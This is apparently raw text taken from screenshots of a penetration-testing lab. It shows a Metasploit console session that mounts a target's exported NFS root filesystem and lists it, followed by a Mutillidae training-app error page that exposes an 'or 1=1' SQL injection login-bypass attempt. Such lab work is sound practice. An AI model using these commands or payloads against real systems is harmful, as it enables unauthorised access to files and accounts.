 msf auxiliary(jtr_mysql_fast) > mount -t nfs 192.168.1.3:/ /mnt -o nolock
[*] exec: mount -t nfs 192.168.1.3:/ /mnt -o nolock
msf auxiliary(jtr_mysql_fast) > cd mnt
[-] The specified path does not exist
msf auxiliary(jtr_mysql_fast) > cd /mnt
msf auxiliary(jtr_mysql_fast) > ls
[*] exec: ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
msf auxiliary(jtr_mysql_fast) >
Error: Failure is always an option and this situation proves it
Line 49
Code 0
File /var/www/mutillidae/process-login-attempt.php
Message Error executing query: Table 'metasploit.accounts' doesn't exist
Trace #0 /var/www/mutillidae/index.php(96): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='or 1=1' AND password=''
Did you setup/reset the DB?
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in
/var/www/mutillidae/index.php on line 148
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in
/var/www/mutillidae/index.php on line 254
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in
/var/www/mutillidae/index.php on line 255
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in
/var/www/mutillidae/index.php on line 256